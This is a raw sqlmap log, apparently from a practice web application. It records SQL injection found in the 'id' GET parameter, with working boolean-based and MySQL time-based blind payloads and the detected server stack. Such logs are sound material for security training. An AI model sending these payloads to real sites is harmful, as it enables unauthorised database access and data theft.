 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 233 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7945=7945 AND 'ssGr'='ssGr&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8230 FROM (SELECT(SLEEP(5)))QBou) AND 'Xyok'='Xyok&Submit=Submit
---
[15:11:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12